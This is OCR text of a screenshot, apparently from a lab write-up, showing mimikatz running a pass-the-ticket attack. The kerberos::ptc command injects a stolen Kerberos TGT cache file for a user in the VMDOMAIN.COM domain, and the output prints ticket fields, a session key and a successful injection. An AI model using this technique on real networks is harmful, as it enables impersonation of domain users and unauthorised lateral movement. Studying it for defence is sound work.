 mimikatz # kerberos::ptc C:\Users\dnu.VMDOMAIN\Desktop\TGT_dnu@vmdomain.com.ccac
he
Principal : (01) : dnu ; @ VMDOMAIN.COM
Data 0
Start/End/MaxRenew: 2019/11/27 12:56:02 ; 2019/11/27 22:56:02 ; 2019/
12/4 12:56:02
Service Name (01) : krbtgt ; VMDOMAIN.COM ; @ VMDOMAIN.COM
Target Name  (01) : krbtgt ; VMDOMAIN.COM ; @ VMDOMAIN.COM
Client Name  (01) : dnu ; @ VMDOMAIN.COM
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; pro
xiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
a70e8529880fb5d518bf569959bfe817
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK